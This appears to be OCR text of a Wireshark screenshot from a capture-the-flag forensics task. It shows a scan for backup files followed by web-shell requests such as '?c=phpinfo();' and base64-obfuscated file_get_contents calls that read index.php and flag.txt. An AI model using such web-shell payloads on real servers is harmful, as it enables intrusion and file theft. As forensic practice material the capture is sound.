 Q3.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
6995 16.397666 192.168.1.105 192.168.1.101 HTTP 262 HTTP/1.1 404 Not Found
6997 16.397924 192.168.1.105 192.168.1.101 HTTP 262 HTTP/1.1 404 Not Found
7008 16.402778 192.168.1.101 192.168.1.105 HTTP 226 HEAD /.hacker.php.swn HTTP/1.1
7010 16.403025 192.168.1.105 192.168.1.101 HTTP 262 HTTP/1.1 404 Not Found
7018 16.406061 192.168.1.101 192.168.1.105 HTTP 228 HEAD /.safe0ver.php.swn HTTP/1.1
7020 16.406235 192.168.1.105 192.168.1.101 HTTP 262 HTTP/1.1 404 Not Found
7028 18.109302 192.168.1.101 192.168.1.105 HTTP 388 GET /?c=phpinfo(); HTTP/1.1
7033 18.117137 192.168.1.105 192.168.1.101 HTTP 6932 HTTP/1.1 200 OK (text/html)
7046 18.804422 192.168.1.101 192.168.1.105 HTTP 452 GET /?c=print_r(gzcompress(file_get_contents(base64_decode(%22aW5kZXgucGhw%22)))); HTTP/1.1
7047 18.804906 192.168.1.105 192.168.1.101 HTTP 305 HTTP/1.1 200 OK (text/html)
7049 19.492254 192.168.1.101 192.168.1.105 HTTP 451 GET /?c=print_r(gzcompress(file_get_contents(base64_decode(%22ZmxhZy50eHQ%22)))); HTTP/1.1
7050 19.492632 192.168.1.105 192.168.1.101 HTTP 318 HTTP/1.1 200 OK (text/html)
20 3.689300 2001:0:9d38:90d7:14… ff02::1 IPv6 82 IPv6 no next header
21 5.679585 2001:0:9d38:90d7:14… ff02::1 IPv6 82 IPv6 no next header
31 7.681539 2001:0:9d38:90d7:14… ff02::1 IPv6 82 IPv6 no next header
Frame 7028: 388 bytes on wire (3104 bits), 388 bytes captured (3104 bits)
Ethernet II, Src: PcsCompu_29:9d:e5 (08:00:27:29:9d:e5), Dst: PcsCompu_77:25:05 (08:00:27:77:25:05)
Internet Protocol Version 4, Src: 192.168.1.101, Dst: 192.168.1.105
Transmission Control Protocol, Src Port: 37322, Dst Port: 80, Seq: 1, Ack: 1, Len: 322
Hypertext Transfer Protocol